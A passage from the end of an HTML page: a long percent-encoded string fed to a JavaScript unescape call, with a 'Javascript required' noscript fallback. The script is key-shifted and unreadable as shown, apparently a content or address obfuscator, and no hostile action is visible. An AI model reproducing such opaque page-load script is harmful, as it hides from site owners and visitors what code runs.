%00%1c%19%30%64%59%6b%6b%6d%69%1b%6a%6c%59%31%1f%5d%64%69%58%66%6a%2e%71%58%68%5a%6f%6f%2f%63%6b%6b%57%5a%6e%6e%6f%6e%5b%6a%2a%6c%66%68%58%55%6e%68%69%69%5f%68%5f%73%5d%61%67%61%6e%5c%2f%65%6a%1c%3c%30%2a%6b%54%68%64%62%69%3f%06%03%1a%1e%30%6e%5b%65%67%6d%66%1d%6a%6d%5a%37%18%5d%6e%6b%56%6a%6a%21%77%58%69%59%69%68%2f%58%6f%64%2d%5c%61%6a%2f%65%6a%1c%3c%30%2a%6b%54%68%64%62%69%3f%06%03%1a%1e%30%6e%5b%65%67%6d%66%1d%6a%6d%5a%37%18%5d%6e%6b%56%6a%6a%21%77%58%69%59%69%68%2f%5f%6f%60%6a%6a%66%6b%5c%6b%2e%64%69%2f%5f%6f%60%6a%6a%66%6b%5c%6b%2f%5c%6b%6e%5d%60%56%2c%60%6b%6f%2f%65%6a%1c%3c%30%2a%6b%54%68%64%62%69%3f%06%03%1a%1e%30%6e%5b%65%67%6d%66%1d%6a%6d%5a%37%18%5d%6e%6b%56%6a%6a%21%77%58%69%59%69%68%2f%62%60%6a%65%65%66%5b%6e%73%2e%64%69%2f%62%60%6a%65%65%66%5b%6e%73%2f%67%67%6e%2b%62%64%18%3f%3e%2e%6a%5c%6b%63%6e%68%3b%01%0d%1e%1d%3e%6a%5a%6d%64%6a%6a%1c%6e%6a%54%33%1b%53%6a%6a%5e%69%6d%2d%76%5c%6e%57%6d%6b%21%64%6a%68%69%69%6e%59%24%60%52%77%6e%67%69%2e%62%6a%69%6a%6f%69%59%21%6e%62%69%59%2f%66%64%68%2c%62%6e%1a%31%32%2e%65%5a%6b%62%6d%6e%3c%01%07%1c%13%32%6a%55%6b%64%6b%69%1a%69%6a%5e%31%15%5f%6a%65%58%69%6c%2e%70%5b%6e%5d%6f%65%2d%6a%79%64%6d%5e%6b%29%69%77%60%6c%56%68%20%54%68%6f%5f%61%5f%2c%61%60%6e%21%60%6a%14%3f%31%28%6a%5d%68%65%69%68%31%03%03%12%1d%31%6c%5a%6c%67%6c%6d%1c%64%68%5a%3f%1b%5c%6c%6a%5f%6a%6b%2a%76%56%6c%59%61%6b%2e%6b%65%6a%23%59%64%5d%6a%62%20%68%6e%6b%66%2e%70%5f%60%60%58%52%6a%58%20%63%6a%1d%3f%36%2d%6b%5e%6a%6a%6e%69%30%00%03%06%03%1a%1e%30%18%21%2e%1e%49%57%60%6d%67%5c%6e%5b%1c%44%5d%6a%6c%1d%4c%4a%1d%41%64%66%5b%1c%24%21%31%03%03%12%1d%31%6c%5a%6c%67%6c%6d%1c%64%68%5a%3f%1b%5c%6c%6a%5f%6a%6b%2a%62%64%2d%60%53%64%6f%29%63%6d%18%3e%35%2f%64%59%6b%6b%6d%69%39%00%04%03%02%35%2f%55%6d%59%7b%3f%00%05%00%04%32%2f%61%68%6e%62%3f12252555%34%36%33%36%39%34%37' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</body>
</html>
</file>
